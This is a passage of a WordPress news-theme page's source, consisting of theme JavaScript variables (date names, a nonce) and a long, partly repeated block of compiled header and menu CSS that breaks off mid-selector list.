var tdBlockNonce="cfba27352d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
